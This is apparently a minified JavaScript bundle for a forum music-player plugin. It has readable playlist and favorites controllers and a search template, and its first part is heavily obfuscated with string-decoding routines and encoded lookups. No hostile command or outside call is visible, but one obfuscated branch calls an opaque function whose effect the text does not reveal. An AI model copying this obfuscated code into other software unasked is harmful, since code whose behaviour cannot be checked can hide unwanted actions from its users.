if((__globalObject&4292870144)==YqCFDsu[0]){rWb_K2p(__Buffer=__Uint8Array(__globalObject>>YqCFDsu[140]&YqCFDsu[9]|YqCFDsu[39]),__Buffer+=ZUzpiF_(__globalObject,YqCFDsu[10]),__Buffer+=ZUzpiF_(__globalObject,YqCFDsu[7]))}__Buffer+=__Uint8Array(__globalObject&YqCFDsu[6]|YqCFDsu[18]);return __Buffer}function NtiDIrZ(__globalObject){var __Uint8Array=gsr2Rt3(__globalObject),__Buffer,__String,__Array,LxU27q;rWb_K2p(__Buffer=__Uint8Array.length,__String=-YqCFDsu[1],__Array=void 0,LxU27q="");while(++__String<__Buffer){rWb_K2p(__Array=__Uint8Array[__String],LxU27q+=WjEMBGt(__Array))}return LxU27q}function QNZF9_v(){var __globalObject;if(__Array>=__String){throw Error(__TextDecoder(643))}rWb_K2p(__globalObject=__Buffer[__Array]&YqCFDsu[3],__Array++);if((__globalObject&YqCFDsu[137])==YqCFDsu[18]){return __globalObject&YqCFDsu[6]}throw Error(__TextDecoder(YqCFDsu[141]))}function YHSLil(){var __globalObject,__Uint8Array,gsr2Rt3,LxU27q,ZUzpiF_;rWb_K2p(__Uint8Array=void 0,gsr2Rt3=void 0,LxU27q=void 0,ZUzpiF_=void 0);if(__Array>__String){throw Error(__TextDecoder(645)+__TextDecoder(646)+__TextDecoder(647))}if(__Array==__String){return YqCFDsu[24]}rWb_K2p(__globalObject=__Buffer[__Array]&YqCFDsu[3],__Array++);if((__globalObject&YqCFDsu[18])==YqCFDsu[0]){return __globalObject}if((__globalObject&YqCFDsu[139])==YqCFDsu[137]){rWb_K2p(__Uint8Array=QNZF9_v(),ZUzpiF_=(__globalObject&YqCFDsu[136])<<YqCFDsu[7]|__Uint8Array);if(ZUzpiF_>=YqCFDsu[18]){return ZUzpiF_}else{throw Error(__TextDecoder(YqCFDsu[141]))}}if((__globalObject&YqCFDsu[39])==YqCFDsu[139]){rWb_K2p(__Uint8Array=QNZF9_v(),gsr2Rt3=QNZF9_v(),ZUzpiF_=(__globalObject&YqCFDsu[138])<<YqCFDsu[10]|__Uint8Array<<YqCFDsu[7]|gsr2Rt3);if(ZUzpiF_>=2048){utf8ArrayToStr(ZUzpiF_);return ZUzpiF_}else{throw Error(__TextDecoder(YqCFDsu[141]))}}if((__globalObject&YqCFDsu[142])==YqCFDsu[39]){rWb_K2p(__Uint8Array=QNZF9_v(),gsr2Rt3=QNZF9_v(),LxU27q=QNZF9_v(),ZUzpiF_=(__globalObject&YqCFDsu[9])<<YqCFDsu[140]|__Uint8Array<<YqCFDsu[10]|gsr2Rt3<<YqCFDsu[7]|LxU27q);if(ZUzpiF_>=YqCFDsu[132]&&ZUzpiF_<=1114111){return ZUzpiF_}}throw Error(__TextDecoder(648))}rWb_K2p(__Buffer=void 0,__String=void 0,__Array=void 0);function n6IzGg(__globalObject){var __Uint8Array,utf8ArrayToStr;rWb_K2p(__Buffer=gsr2Rt3(__globalObject),__String=__Buffer.length,__Array=YqCFDsu[0],__Uint8Array=[],utf8ArrayToStr=void 0);while((utf8ArrayToStr=YHSLil())!==YqCFDsu[24])__Uint8Array.push(utf8ArrayToStr);return LxU27q(__Uint8Array)}rWb_K2p(__globalObject.version=__TextDecoder(649),__globalObject.encode=NtiDIrZ,__globalObject.decode=n6IzGg)})(typeof exports===__TextDecoder(650)?this.utf8={}:exports)}rWb_K2p($(__TextDecoder(651))[__TextDecoder(YqCFDsu[150])](__TextDecoder(653)),ips[__TextDecoder(YqCFDsu[126])][YqCFDsu[87]][__TextDecoder(YqCFDsu[143])](__Uint8Array(YqCFDsu[144]),__Uint8Array(655),YqCFDsu[0]));if(ips[__Uint8Array(YqCFDsu[145])][YqCFDsu[87]][__Uint8Array(YqCFDsu[146])](__Uint8Array(YqCFDsu[144]),__Uint8Array(658))!==YqCFDsu[1]){function __String(__globalObject){var __Uint8Array="wSWHBNlJ20kQX6?)^Z=}qov~5xzDhp%T(7u{!:dYeKg]1+VUf3&Obs*y\"t@[;n/|#PIrM`.$Ei,9c>A_CmG4LFjR8<a",__Buffer,__String,__Array,__TextDecoder,gsr2Rt3,LxU27q,utf8ArrayToStr;rWb_K2p(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=YqCFDsu[0],gsr2Rt3=YqCFDsu[0],LxU27q=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__String;utf8ArrayToStr++){var ZUzpiF_=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(LxU27q<YqCFDsu[0]){LxU27q=ZUzpiF_}else{rWb_K2p(LxU27q+=ZUzpiF_*YqCFDsu[12],__TextDecoder|=LxU27q<<gsr2Rt3,gsr2Rt3+=(LxU27q&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__Array.push(__TextDecoder&YqCFDsu[3]),__TextDecoder>>=YqCFDsu[2],gsr2Rt3-=YqCFDsu[2])}while(gsr2Rt3>YqCFDsu[9]);LxU27q=-YqCFDsu[1]}}if(LxU27q>-YqCFDsu[1]){__Array.push((__TextDecoder|LxU27q<<gsr2Rt3)&YqCFDsu[3])}return n6IzGg(__Array)}function __Array(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__String(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}ips[__Uint8Array(YqCFDsu[145])][YqCFDsu[87]][__Uint8Array(YqCFDsu[146])](__Array(659),__Array(660))==YqCFDsu[1]?playRandomSong():JEm7EcA(__Array(661),__Array(662)+__Array(663),__Array(664))[__Array(665)]}},[__TextDecoder(666)]:function(){rWb_K2p(ips[__TextDecoder(YqCFDsu[126])][YqCFDsu[87]][__TextDecoder(YqCFDsu[143])](__TextDecoder(YqCFDsu[128]),__TextDecoder(YqCFDsu[148]),YqCFDsu[0]),$(__TextDecoder(YqCFDsu[147]))[__TextDecoder(668)+"t"](__TextDecoder(YqCFDsu[149]))[__TextDecoder(670)](__TextDecoder(YqCFDsu[151])))},[__TextDecoder(672)]:function(){rWb_K2p(ips[__TextDecoder(YqCFDsu[126])][YqCFDsu[87]][__TextDecoder(YqCFDsu[143])](__TextDecoder(YqCFDsu[128]),__TextDecoder(YqCFDsu[148]),YqCFDsu[1]),$(__TextDecoder(YqCFDsu[147]))[__TextDecoder(673)](__TextDecoder(YqCFDsu[149]))[__TextDecoder(YqCFDsu[150])](__TextDecoder(YqCFDsu[151])))},[__TextDecoder(674)]:__TextDecoder(675),[__TextDecoder(676)]:__TextDecoder(677),[__TextDecoder(YqCFDsu[129])]:default_volumn,[__TextDecoder(678)+__TextDecoder(679)+YqCFDsu[171]]:YqCFDsu[25],[__TextDecoder(680)]:YqCFDsu[24]}));if(ips[__TextDecoder(YqCFDsu[126])][YqCFDsu[87]][__TextDecoder(YqCFDsu[127])](__TextDecoder(YqCFDsu[128]),__TextDecoder(681))==YqCFDsu[1]){$(__TextDecoder(682))[__TextDecoder(683)]()}if(ips[__Buffer(YqCFDsu[152])][YqCFDsu[87]][__Buffer(YqCFDsu[153])](__Buffer(YqCFDsu[156])+YqCFDsu[93],__Buffer(687))==YqCFDsu[1]){rWb_K2p($(__Buffer(688))[__Buffer(689)](),$(__Buffer(690))[__Buffer(691)]())}if(ips[__Buffer(692)](__Buffer(693)+__Buffer(694)+__Buffer(695))==YqCFDsu[1]&&!$(__Buffer(696))[__Buffer(697)]){rWb_K2p(playSong(ips[__Buffer(YqCFDsu[152])][YqCFDsu[87]][__Buffer(YqCFDsu[153])](__Buffer(YqCFDsu[154]),__Buffer(699)),ips[__Buffer(YqCFDsu[152])][YqCFDsu[87]][__Buffer(YqCFDsu[153])](__Buffer(YqCFDsu[154]),__Buffer(700)+YqCFDsu[155]),ips[__Buffer(YqCFDsu[152])][YqCFDsu[87]][__Buffer(YqCFDsu[153])](__Buffer(YqCFDsu[154]),__Buffer(701)),ips[__Buffer(YqCFDsu[152])][YqCFDsu[87]][__Buffer(YqCFDsu[153])](__Buffer(YqCFDsu[154]),__Buffer(702)+__Buffer(703)),ips[__Buffer(YqCFDsu[152])][YqCFDsu[87]][__Buffer(YqCFDsu[153])](__Buffer(YqCFDsu[154]),__Buffer(704)),ips[__Buffer(YqCFDsu[152])][YqCFDsu[87]][__Buffer(YqCFDsu[153])](__Buffer(YqCFDsu[156])+YqCFDsu[93],__Buffer(705))),prevnext())}}}function rWb_K2p(){rWb_K2p=function(){}}$(document)[QNZF9_v(706)](function(){rWb_K2p(mbInitPlayer(),$(document)[YqCFDsu[43]](QNZF9_v(YqCFDsu[159]),QNZF9_v(708),function(gsr2Rt3){rWb_K2p($(QNZF9_v(709)+QNZF9_v(710))[QNZF9_v(YqCFDsu[157])]>YqCFDsu[0]?$(QNZF9_v(711))[QNZF9_v(YqCFDsu[158])]():playRandomSong(),gsr2Rt3[QNZF9_v(712)]());return YqCFDsu[24]}),$(document)[YqCFDsu[43]](QNZF9_v(YqCFDsu[159]),QNZF9_v(YqCFDsu[114]),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="O0lAXbjEgJpoFGCmRZIhH8xBytnd3`!z.f1#6a\"s+4/,uiW;<?)_D9ckU{wYeL2MKQ&7v^}~$N*|T@:5>SPrqV=%[(]",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(WjEMBGt=YqCFDsu[0];WjEMBGt<__Buffer;WjEMBGt++){var gsr2Rt3=__TextDecoder.indexOf(__Uint8Array[WjEMBGt]);if(gsr2Rt3===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=gsr2Rt3}else{rWb_K2p(ZUzpiF_+=gsr2Rt3*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function __Uint8Array(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__TextDecoder(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}const __Buffer=$(this)[QNZF9_v(YqCFDsu[160])](QNZF9_v(714)),__String=$(this)[QNZF9_v(YqCFDsu[160])](QNZF9_v(715)),__Array=$(this)[QNZF9_v(YqCFDsu[160])](QNZF9_v(716)),utf8ArrayToStr=$(this)[QNZF9_v(YqCFDsu[160])](QNZF9_v(717)),ZUzpiF_=$(this)[QNZF9_v(YqCFDsu[160])](QNZF9_v(718)),WjEMBGt=$(this)[__Uint8Array(719)](__Uint8Array(720));rWb_K2p(playSong(__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt),prevnext(),__globalObject[__Uint8Array(721)]());return YqCFDsu[24]}),$(document)[YqCFDsu[43]](QNZF9_v(722)+QNZF9_v(723)+"nd",QNZF9_v(724),function(gsr2Rt3){ips[QNZF9_v(YqCFDsu[161])][YqCFDsu[87]][QNZF9_v(YqCFDsu[162])](QNZF9_v(726)+YqCFDsu[93],QNZF9_v(727),YqCFDsu[1]);return YqCFDsu[24]}),$(document)[YqCFDsu[43]](QNZF9_v(YqCFDsu[159]),QNZF9_v(728),function(gsr2Rt3){ips[QNZF9_v(YqCFDsu[161])][YqCFDsu[87]][QNZF9_v(YqCFDsu[162])](QNZF9_v(YqCFDsu[163]),QNZF9_v(729)+"at",YqCFDsu[0]);return YqCFDsu[24]}),$(document)[YqCFDsu[43]](QNZF9_v(YqCFDsu[159]),QNZF9_v(YqCFDsu[167]),function(gsr2Rt3){rWb_K2p(ips[QNZF9_v(YqCFDsu[161])][YqCFDsu[87]][QNZF9_v(YqCFDsu[162])](QNZF9_v(YqCFDsu[163]),QNZF9_v(YqCFDsu[164]),YqCFDsu[1]),$(this)[QNZF9_v(YqCFDsu[166])](),$(QNZF9_v(YqCFDsu[165]))[QNZF9_v(YqCFDsu[168])]());return YqCFDsu[24]}),$(document)[YqCFDsu[43]](QNZF9_v(YqCFDsu[159]),QNZF9_v(YqCFDsu[165]),function(gsr2Rt3){rWb_K2p(ips[QNZF9_v(YqCFDsu[161])][YqCFDsu[87]][QNZF9_v(YqCFDsu[162])](QNZF9_v(YqCFDsu[163]),QNZF9_v(YqCFDsu[164]),YqCFDsu[0]),$(this)[QNZF9_v(YqCFDsu[166])](),$(QNZF9_v(YqCFDsu[167]))[QNZF9_v(YqCFDsu[168])]());return YqCFDsu[24]}),$(document)[YqCFDsu[43]](QNZF9_v(YqCFDsu[158]),QNZF9_v(734),function(gsr2Rt3){const LxU27q=$(QNZF9_v(YqCFDsu[169]))[QNZF9_v(736)](),__globalObject=$(QNZF9_v(YqCFDsu[169]))[QNZF9_v(737)](),__TextDecoder=gsr2Rt3[QNZF9_v(738)]-LxU27q[QNZF9_v(739)],__Uint8Array=__TextDecoder/__globalObject;rWb_K2p(__Uint8Array>YqCFDsu[1]?$(QNZF9_v(YqCFDsu[170]))[QNZF9_v(YqCFDsu[172])](QNZF9_v(YqCFDsu[173]),YqCFDsu[1]):__Uint8Array<=YqCFDsu[0]?$(QNZF9_v(YqCFDsu[170]))[QNZF9_v(742)+YqCFDsu[171]](QNZF9_v(743)):($(QNZF9_v(YqCFDsu[170]))[QNZF9_v(YqCFDsu[172])](QNZF9_v(YqCFDsu[173]),__Uint8Array),$(QNZF9_v(YqCFDsu[170]))[QNZF9_v(YqCFDsu[172])](QNZF9_v(744))),setTimeout(function(){let gsr2Rt3=$(QNZF9_v(745))[QNZF9_v(YqCFDsu[115])](QNZF9_v(746));rWb_K2p(gsr2Rt3=gsr2Rt3[QNZF9_v(YqCFDsu[174])](QNZF9_v(748),""),gsr2Rt3=gsr2Rt3[QNZF9_v(749)](YqCFDsu[0],YqCFDsu[47])[QNZF9_v(750)+"e"](YqCFDsu[34],"")[QNZF9_v(YqCFDsu[174])]("%",""));if(gsr2Rt3[QNZF9_v(YqCFDsu[157])]==YqCFDsu[1]){gsr2Rt3=QNZF9_v(751)+gsr2Rt3}else{if(gsr2Rt3[QNZF9_v(YqCFDsu[157])]==YqCFDsu[47]){gsr2Rt3="0."+gsr2Rt3}}ips[QNZF9_v(YqCFDsu[161])][YqCFDsu[87]][QNZF9_v(YqCFDsu[162])](QNZF9_v(YqCFDsu[163]),QNZF9_v(YqCFDsu[173]),gsr2Rt3)},YqCFDsu[1]))}))});;
;(function($,_,undefined){"use strict";ips.controller.register('musicbox.Favorite',{initialize:function(){if($('#myPlaylistManager').length){this.myPlaylistManager();}
this.on('click','[data-action="addPlayListToFavorite"]',this.addPlayListToFavorite);this.on('click','[data-action="createMyPlaylist"]',this.createMyPlaylist);this.on('click','[data-action="addToPL"]',this.addToPL);this.on('click','[data-action="removePublicPlaylist"]',this.removePublicPlaylist);this.on('click','[data-action="deleteMyPlaylist"]',this.deleteMyPlaylist);},myPlaylistManager:function(){this.scope.find('[data-role="allPlayList"]').sortable({connectWith:this.scope.find('[data-role="allPlayList"]'),update:_.bind(this._saveOrder,this)});},_saveOrder:function(){ips.getAjax()(this.scope.attr('action'),{data:this.scope.find('[data-role="allPlayList"]').sortable('serialize',{key:'ajax_order[]'})});},deleteMyPlaylist:function(e){e.preventDefault();const playlistID=$(e.currentTarget).attr('data-playlistID');ips.ui.alert.show({type:'confirm',icon:'question',message:ips.getString('musicbox_playlist_confirm_delete'),callbacks:{ok:function(){ips.getAjax()(ips.getSetting('baseURL')+'?app=musicbox&module=musicbox&controller=favorite&do=deleteMyPlaylist',{type:'post',dataType:'json',data:{playlistID:playlistID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}else{ips.ui.flashMsg.show(response.message);$('#item_'+playlistID).remove();}})}}});},removePublicPlaylist:function(e){e.preventDefault();const playlistID=$(e.currentTarget).attr('data-playlistID');ips.ui.alert.show({type:'confirm',icon:'question',message:ips.getString('musicbox_playlist_confirm_delete'),callbacks:{ok:function(){ips.getAjax()(ips.getSetting('baseURL')+'?app=musicbox&module=musicbox&controller=favorite&do=addPlayListToFavorite',{type:'post',dataType:'json',data:{id:playlistID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}else{ips.ui.flashMsg.show(response.message);$('#playlist_'+playlistID).remove();}})}}});},addPlayListToFavorite:function(e){e.preventDefault();const self=this;const songID=this.scope.attr('data-songID');const url=ips.getSetting('baseURL')+'?app=musicbox&module=musicbox&controller=favorite&do=addPlayListToFavorite';ips.getAjax()(url,{type:'post',dataType:'json',data:{id:songID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}else{ips.ui.flashMsg.show(response.message);$(e.currentTarget).html(response._button)}})},createMyPlaylist:function(e){e.preventDefault();const self=this;const songID=this.scope.attr('data-songID');const plname=$('#newPlaylistName').val();const url=ips.getSetting('baseURL')+'?app=musicbox&module=musicbox&controller=favorite&do=createMyPlayList';ips.getAjax()(url,{type:'post',dataType:'json',data:{id:songID,plname:plname,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}else{ips.ui.flashMsg.show(response.message);$("#myPlaylistTable tbody").prepend(response.html);$('#newPlaylistName').val('');}})},addToPL:function(e){e.preventDefault();const self=this;const songID=this.scope.attr('data-songID');const playlistID=$(e.currentTarget).attr('data-playlistID');const url=ips.getSetting('baseURL')+'?app=musicbox&module=musicbox&controller=favorite&do=addToPL';ips.getAjax()(url,{type:'post',dataType:'json',data:{id:songID,playlistID:playlistID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}else{ips.ui.flashMsg.show(response.message);$("#scount_"+playlistID).html(response.count);$(e.currentTarget).html(response._button)}})},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('musicbox.Song',{initialize:function(){if($('#playlistManager').length){this.managePlaylist();}
this.on('click','[data-action="toggleAutoPlay"]',this.toggleAutoPlay);},toggleAutoPlay:function(e){if(ips.utils.cookie.get('musicbox_noAutoPlay')=='yes'){$(e.currentTarget).removeClass('mbNoAutoPlay');ips.utils.cookie.set('musicbox_noAutoPlay','no');}
else{$(e.currentTarget).addClass('mbNoAutoPlay');ips.utils.cookie.set('musicbox_noAutoPlay','yes');}},managePlaylist:function(){this.scope.find('[data-role="songList"]').sortable({connectWith:this.scope.find('[data-role="songList"]'),update:_.bind(this._saveOrder,this)});this.on('click','[data-action="remove"]',this._remove);this.on('click','[data-action="delete"]',this._delete);this.on('click','[data-action="edit"]',this._edit);},_saveOrder:function(){ips.getAjax()(this.scope.attr('action'),{data:this.scope.find('[data-role="songList"]').sortable('serialize',{key:'ajax_order[]'})});},_edit:function(e){const playlistID=this.scope.attr('data-playlistID');const song=$(e.currentTarget).attr('data-songID');const url=$(e.currentTarget).attr('href');const dialogRef=ips.ui.dialog.create({url:url,size:'normal',forceReload:true,destructOnClose:true,});dialogRef.show();return false;},_delete:function(e){const playlistID=this.scope.attr('data-playlistID');const song=$(e.currentTarget).attr('data-songID');ips.ui.alert.show({type:'confirm',icon:'question',message:ips.getString('musicbox_song_confirm_delete'),callbacks:{ok:function(){ips.getAjax()(ips.getSetting('baseURL')+'?app=musicbox&module=musicbox&controller=view&do=delInPlaylist',{type:'post',dataType:'json',data:{id:playlistID,song:song}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{ips.ui.flashMsg.show(response.message);$('#item_'+song).remove();}})}}});},_remove:function(e){const playlistID=this.scope.attr('data-playlistID');const song=$(e.currentTarget).attr('data-songID');ips.ui.alert.show({type:'confirm',icon:'question',message:ips.getString('musicbox_song_confirm_remove'),callbacks:{ok:function(){ips.getAjax()(ips.getSetting('baseURL')+'?app=musicbox&module=musicbox&controller=view&do=removeFromPlaylist',{type:'post',dataType:'json',data:{id:playlistID,song:song}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{ips.ui.flashMsg.show(response.message);$('#item_'+song).remove();}})}}});},});}(jQuery,_));;
ips.templates.set('musicbox.searchBox'," <form id='searchBox-wrapper' class='i-margin-bottom_2'>	<div class='ipsColumns i-margin-bottom_2'>		<div class='ipsColumns__primary'>			<input id='SearchBox' class='ipsInput ipsInput--text ipsInput--wide' name='SearchBox' placeholder='{{#lang}}mb_js_search_desc{{/lang}}'>		</div>		<div class='ipsColumns__secondary i-basis_80'>			<button class='ipsButton ipsButton--primary' type='submit' data-action='StartSearch' id='SearchButton'>{{#lang}}mb_js_search_button{{/lang}}</button>		</div>	</div></form>");;